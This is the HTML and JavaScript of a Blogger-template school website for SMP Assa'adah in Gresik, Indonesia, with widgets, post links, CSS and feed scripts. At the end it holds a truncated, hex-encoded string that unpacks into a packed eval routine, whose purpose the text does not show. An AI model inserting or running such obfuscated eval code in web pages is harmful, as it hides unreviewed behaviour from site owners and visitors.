WALI MURID
</a>
<span dir='ltr'>
                                        (
                                        13
                                        )
                                      </span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML78'>
<div id='maskolis'>
<script>
                            document.write('<h1><a href="/search/label/?max-results=8">Video Category 1</a></h1>');
                                           document.write("<script src=\"/feeds/posts/default/-/?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
                          </script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML56'>
<div class='labelbawah'>
<script>
                          document.write('<h1><a href="/search/label/VISI MISI?max-results=8">VISI MISI</a></h1>');
                                         document.write("<script src=\"/feeds/posts/default/-/VISI MISI?max-results="+numposts8+"&orderby=published&alt=json-in-script&callback=showrecentposts8\"><\/script>");
                        </script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML57'>
<div class='labelbawah'>
<script>
                          document.write('<h1><a href="/search/label/PRESTASI?max-results=8">PRESTASI</a></h1>');
                                         document.write("<script src=\"/feeds/posts/default/-/PRESTASI?max-results="+numposts8+"&orderby=published&alt=json-in-script&callback=showrecentposts8\"><\/script>");
                        </script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML58'>
<div class='labelbawah'>
<script>
                          document.write('<h1><a href="/search/label/KURIKULUM?max-results=8">KURIKULUM</a></h1>');
                                         document.write("<script src=\"/feeds/posts/default/-/KURIKULUM?max-results="+numposts8+"&orderby=published&alt=json-in-script&callback=showrecentposts8\"><\/script>");
                        </script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>
Comments
</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div>
<div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://smp.assaadah.sch.id/'>
Beranda
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>
Recent Post
</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://smp.assaadah.sch.id/2018/02/penerimaan-peserta-didik-baru-tahun.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVre_aiqf7NEd4Ukae4i9BF2fJy95UpWuaEVREcLo1pgD5wvn_98VZrj2Lu9lQnmfKMF280SpwUvS3d-28jGfXL8Fk5vFu3AGeBylimq0olapVp7VrB_4P5j-e9R1MpNx74Bu2LY0xW54/s72-c/Brosur+2018+2019+copy.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://smp.assaadah.sch.id/2018/02/penerimaan-peserta-didik-baru-tahun.html'>
PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN  2018-2019
</a>
</div>
<div class='item-snippet'>
               Brosur Penerimaan Peserta Didik Baru Tahun Pelajaran 2018-2019     SMP BP Ma&#39;arif NU Assa&#39;adah     Sampurnan Bungah G...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://smp.assaadah.sch.id/2018/03/hasil-try-out-akbar-sdmi-se-kab-gresik.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig5b8uyddsJfrSUl2Qoh_YNVrHnj_3hrbDqtJ7PkcpOqseYWHR8yeRxMsVybCJbiKI1hJtml0927wjTfVnl-iwB9n0S2wCWO9p4Ag8noyfoLjMOirOr3d1T7sE_AWzM060aN_MiFxFiDs/s72-c/BACKDROP+TRY+OUT+AKBAR+400+X+150+CM.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://smp.assaadah.sch.id/2018/03/hasil-try-out-akbar-sdmi-se-kab-gresik.html'>
HASIL TRY OUT AKBAR SD/MI SE KAB. GRESIK & LAMONGAN TAHUN 2018
</a>
</div>
<div class='item-snippet'>
     Alhamdullah TRY OUT AKBAR tingkat SD/MI se kab. Gresik Lamongan Tapel 2017-2018 berjalan dengan lancar dan sukses.&#160;       Pembukaan dil...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoJJO2TUN90eGZzvvuWW4ycvA61sZg8AntcOs32hVoatXULrXdaHkzDpw3rivgC9Xf1pWgQ7W6sLeCi0YFSkOqxQxBRdCV73W29SpA2ZXGMXpmuExdR1M1fN4J85WXrhX1MEy7RkdKAGI/s72-c/0001.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://smp.assaadah.sch.id/2014/02/pemberitahuan-undangan-istighosah.html'>
PEMBERITAHUAN & UNDANGAN ISTIGHOSAH
</a>
</div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://smp.assaadah.sch.id/2017/03/hasil-try-out-akbar-sdmi-se-kab-gresik.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnHtdvMqtZbpLS4vJ1EZeKtPeSj9Qrpt1cwQKgqlJpVMnfZoyQrY4kN4N-4S9S4Ha9p2Awvk18VlRZEMoz_9nUx4W0Aqgeua3f4rLDFXrt-8dAcZrGzyaWhUGojtgOEh2bziu0guOSIsY/s72-c/17620566_982520405216760_5970252490523507737_o.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://smp.assaadah.sch.id/2017/03/hasil-try-out-akbar-sdmi-se-kab-gresik.html'>
HASIL TRY OUT AKBAR SD/MI SE KAB. GRESIK & LAMONGAN TAHUN 2017
</a>
</div>
<div class='item-snippet'>
      Alhamdullah acara try out akbar tingkat SD/MI se kab. Gresik Lamongan tapel 2016-2017 kemarin berjalan dengan lancar dan sukses,  Kami...
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://smp.assaadah.sch.id/2017/03/penerimaan-peserta-didik-baru-tahun.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6il5RI80lpUwjWKGbf4mID2jBxxXwoYW0Ezg9YRZhTIuygV2iAij1CY4th1a3kzXMSNYflcOKlO2ZeoeRgoC_9Fcd_yUg_FisjliKJRpKQ6lcd4wf7jHURs1Gn3glyasyF3FtdcY_LCQ/s72-c/Brosur+2017+2018+1B.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://smp.assaadah.sch.id/2017/03/penerimaan-peserta-didik-baru-tahun.html'>
PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN 2017-2018
</a>
</div>
<div class='item-snippet'>
         Brosur Penerimaan Peserta Didik Baru Tahun Pelajaran 2017-2018     SMP BP Ma&#39;arif NU Assa&#39;adah     Sampurnan Bungah Gresik ...
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Eva Blog</h2>
<div class='widget-content'>
<p style="
    margin-bottom: 10px;
">Over 600,000+ Readers Get fresh content from Eva</p>
 <ul class="social-icons icon-circle list-unstyled list-inline"> 
     
      
       
       <li> <a href="#"><i class="fa fa-dribbble"></i></a></li> 
       <li> <a href="#"><i class="fa fa-dropbox"></i></a></li> 
       <li> <a href="#"><i class="fa fa-facebook"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-flickr"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-github"></i></a></li> 
      
       <li> <a href="#"><i class="fa fa-google-plus"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-instagram"></i></a></li> 
       <li> <a href="#"><i class="fa fa-linkedin"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-pinterest"></i></a></li> 
      
       <li> <a href="#"><i class="fa fa-skype"></i></a></li> 
  
       <li> <a href="#"><i class="fa fa-tumblr"></i></a></li>
    
       <li> <a href="#"><i class="fa fa-twitter"></i></a></li>
       <li> <a href="#"><i class="fa fa-vimeo-square"></i></a></li>
       <li> <a href="#"><i class="fa fa-vk"></i></a></li>
       <li> <a href="#"><i class="fa fa-youtube-play"></i></a></li>
    </ul>
<style>
.list-unstyled {
 padding-left: 0;
 list-style: none;
}
.list-inline li {
     display: inline-block;
    padding-right: 1px;
    padding-left: 1px;
    margin-bottom: 5px;
}
/*---- Genral classes end -------*/

/*Change icons size here*/
.social-icons .fa {
 font-size: 1.8em;
}
/*Change icons circle size and color here*/
.social-icons .fa {
 width: 40px;
 height: 40px;
 line-height: 40px;
 text-align: center;
 color: #FFF;
 color: rgba(255, 255, 255, 0.8);
 -webkit-transition: all 0.3s ease-in-out;
 -moz-transition: all 0.3s ease-in-out;
 -ms-transition: all 0.3s ease-in-out;
 -o-transition: all 0.3s ease-in-out;
 transition: all 0.3s ease-in-out;
}

.social-icons.icon-circle .fa{ 
 border: 1px solid #cccccc;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
    border-radius: 3px;
}
.social-icons.icon-rounded .fa{
 
}
.social-icons.icon-flat .fa{
 
}

.social-icons .fa:hover, .social-icons .fa:active {
 -webkit-box-shadow: 1px 1px 3px #333;
 -moz-box-shadow: 1px 1px 3px #333;
 box-shadow: 1px 1px 3px #333; 
}

 
.social-icons .fa-adn{color:#504e54;} 
.social-icons .fa-apple{color:#aeb5c5;} 
.social-icons .fa-android{color:#A5C63B;}  
.social-icons .fa-bitbucket,.social-icons .fa-bitbucket-square{color:#003366;} 
.social-icons .fa-bitcoin,.social-icons .fa-btc{color:#F7931A;} 
.social-icons .fa-css3{color:#1572B7;} 
.social-icons .fa-dribbble{color:#F46899;}  
.social-icons .fa-dropbox{color:#018BD3;}
.social-icons .fa-facebook,.social-icons .fa-facebook-square{color:#3C599F;}  
.social-icons .fa-flickr{color:#FF0084;}
.social-icons .fa-foursquare{color:#0086BE;}
.social-icons .fa-github,.social-icons .fa-github-alt,.social-icons .fa-github-square{color:#070709;} 
.social-icons .fa-google-plus,.social-icons .fa-google-plus-square{color:#CF3D2E;} 
.social-icons .fa-html5{color:#E54D26;}
.social-icons .fa-instagram{color:#A1755C;}
.social-icons .fa-linkedin,.social-icons .fa-linkedin-square{color:#0085AE;} 
.social-icons .fa-linux{color:#FBC002;color:#333;}
.social-icons .fa-maxcdn{color:#F6AE1C;}
.social-icons .fa-pagelines{color:#241E20;color:#3984EA;}
.social-icons .fa-pinterest,.social-icons .fa-pinterest-square{color:#CC2127;} 
.social-icons .fa-renren{color:#025DAC;}
.social-icons .fa-skype{color:#01AEF2;}
.social-icons .fa-stack-exchange{color:#245590;}
.social-icons .fa-stack-overflow{color:#FF7300;}
.social-icons .fa-trello{color:#265A7F;}
.social-icons .fa-tumblr,.social-icons .fa-tumblr-square{color:#314E6C;} 
.social-icons .fa-twitter,.social-icons .fa-twitter-square{color:#32CCFE;} 
.social-icons .fa-vimeo-square{color:#229ACC;}
.social-icons .fa-vk{color:#375474;}
.social-icons .fa-weibo{color:#D72B2B;}
.social-icons .fa-windows{color:#12B6F3;}
.social-icons .fa-xing,.social-icons .fa-xing-square{color:#00555C;} 
.social-icons .fa-youtube,.social-icons .fa-youtube-play,.social-icons .fa-youtube-square{color:#C52F30;}
</style>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Latest Tweets</h2>
<div class='widget-content'>
<div class='clients-wrap' id='twitter-feed'></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/GALLERI'>GALLERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/GURU'>GURU</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/KALENDER%20AKADEMIK'>KALENDER AKADEMIK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/KONTAK'>KONTAK</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/LAIN%20LAIN'>LAIN LAIN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/MURID'>MURID</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN'>PENGUMUMAN</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/POPULAR%20POST'>POPULAR POST</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/PRESTASI'>PRESTASI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/PROFIL%20SEKOLAH'>PROFIL SEKOLAH</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/SELAYANG%20PANDANG'>SELAYANG PANDANG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/STRUKTUR'>STRUKTUR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/VISI%20MISI'>VISI MISI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://smp.assaadah.sch.id/search/label/WALI%20MURID'>WALI MURID</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='http://www.mastemplate.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Blogger Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\